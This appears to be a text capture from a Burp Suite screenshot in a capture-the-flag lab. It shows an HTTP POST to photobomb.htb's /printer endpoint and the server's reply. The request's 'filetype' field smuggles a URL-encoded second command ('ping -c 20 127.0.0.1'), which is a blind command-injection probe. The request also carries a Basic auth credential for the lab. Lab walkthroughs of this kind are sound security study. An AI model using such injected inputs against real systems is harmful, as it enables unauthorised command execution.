 POST /printer HTTP/1.1\r \n
Host: photobomb.htb\r \n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0\r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8\r \n
Accept-Language: en-US,en;q=0.5\r \n
Accept-Encoding: gzip, deflate\r \n
Content-Type: application/x-www-form-urlencoded\r \n
Content-Length: 140\r \n
Origin: http://photobomb.htb\r \n
Authorization: Basic cEgwdDA6YjBNYiE=\r \n
Connection: close\r \n
Referer: http://photobomb.htb/printer\r \n
Upgrade-Insecure-Requests: 1\r \n
\r \n
photo=eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg&filetype=
jpg;%70%69%6e%67%20%2d%63%20%32%30%20%31%32%37%2e%30%2e%30%2e%31&dimensions=
3000x2000
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 13 Oct 2022 11:58:00 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 68
6 Connection: close
7 Content-Disposition: attachment;
filename=eleanor-brooke-w-TLY0Ym4rM-unsplash_3000x2000.jpg;ping -c 20
127.0.0.1
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of eleanor-brooke-w-TLY0Ym4rM-unsplash.jpg
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9
Search... 0 matches
id 0 matches
ne 461 bytes | 24,365 millis